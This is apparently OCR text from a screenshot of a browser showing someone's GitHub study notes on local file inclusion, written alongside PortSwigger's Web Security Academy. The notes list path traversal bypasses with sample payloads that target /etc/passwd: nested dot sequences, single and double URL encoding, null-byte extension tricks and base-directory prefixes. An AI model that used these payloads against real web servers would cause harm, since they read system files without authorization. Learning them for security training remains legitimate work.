 Activities Firefox Web Browser Jun 4 10:50:23 21% 442.8 kb/s
https://github.com/chronosz1/craw-/blob/lfi/2-lfi.mkd 200% 9 ABP
mylogins
Learning path | Web Security Academy - PortSwigger craw-/2-lfi.mkd at lfi · chronosz1/craw-
125 lines (45 sloc) 2.54 KB Raw Blame
• using absolute path {i.e /etc/passwd}
• sequence obfuscation bypass {i.e .../././.../././.../././etc/passwd}
• sanatization of any path transversal sequence from the attacker controlled input to bypass this use single or double
url encoding
• if the web application requires that the filename must end with the expected file extension for that we use null byte
injection: {i.e: filename=../../../etc/passwd%00.png}
like: { ../ ==> single [%2e%2e%2f] double[%252e%252e%252f] }
intresting:
sometimes, direct jumping from one directory to another is restricted on the website. so to bypass this you need to
append the base-directory name without this path transverl is not possible.
eg: filename=/var/www/images/../../../etc/passwd